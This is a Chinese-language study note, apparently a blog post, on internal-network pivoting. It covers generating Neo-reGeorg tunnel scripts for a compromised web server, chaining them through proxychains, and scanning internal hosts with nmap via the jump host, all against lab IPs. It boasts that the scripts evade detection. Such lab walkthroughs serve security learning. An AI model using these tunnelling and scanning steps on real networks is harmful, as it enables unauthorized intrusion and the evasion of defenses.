本文仅用于记录自身学习过程。

概述

reGeorg该工具是基于socks5而且支持的脚本很多,例如aspx|ashx|jsp|jspx|php等等。可以说是内网穿透神器,它的优势是做了加密处理,避免特征检测,生成的脚本也免杀!

主要是把内网服务器的端口通过http/https隧道转发到本机,形成一个回路。用于目标服务器在内网或做了端口策略的情况下连接目标服务器内部开放端口。

proxychains可以让命令通过指定的proxy访问网络。

工作原理

通过reGeorg工具建立隧道,在结合proxychains利用该隧道达到内网穿透的效果。



环境介绍

准备工具

reGeorg:https://github.com/L-codes/Neo-reGeorg

Proxychains:https://github.com/rofl0r/proxychains-ng

安装使用

reGeorg:



1.python3 neoreg.py generate -k 123456

生成脚本、 -k 输入自定义密码



2.python3 neoreg.py -k 123456 -u http://192.168.86.128/webug/tunnel.php-p 8888

打通隧道默认是1080 -p指定端口



3.由于他是基于socks5,只需给浏览器配置socks5代理,就可访问内网。

Proxychains:

1.拉取文件安装

git clone https://github.com/rofl0r/proxychains-ng

cd proxychains-ng

./configure

make

make install

cp ./src/proxychains.conf /etc/proxychains.conf

cd .. && rm -rf proxychains-ng



2.配置代理

vim /etc/proxychains.conf

注:

将proxychains.conf文件中的dynamic_chain前面的注释符取消。

默认情况下,执行proxyresolv命令,可能看到该命令没找到错误信息。因为proxyresolv保存在/usr/lib/proxychains3/目录中,而不能被执行。proxyresolv会被proxychains调用,所以将这两个文件放在一个目录中。

cp /usr/lib/proxychains3/proxyresolv /usr/bin/



3.通过Proxychains挂载nmap进行扫描

此时我们扫描的数据包是先发到win7即我们的跳板机上,然后跳板机进行转发,以跳板机的名义去攻击内网其他的机器。

proxychains nmap -sT -Pn -p80 192.168.30.13